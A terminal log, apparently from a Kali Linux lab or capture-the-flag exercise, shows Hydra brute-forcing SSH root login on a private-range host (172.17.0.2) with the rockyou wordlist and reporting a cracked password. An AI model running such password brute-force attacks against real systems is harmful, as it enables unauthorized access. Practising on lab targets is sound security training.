 ┌──(kali㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt 172.17.0.2 ssh -t 40 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-14 19:11:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 40 tasks per 1 server, overall 40 tasks, 14344399 login tries (l:1/p:14344399), ~358610 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: root   password: estrella
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 7 final worker threads did not complete until end.
[ERROR] 7 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-14 19:11:39
┌──(kali㉿kali)-[~]
└─$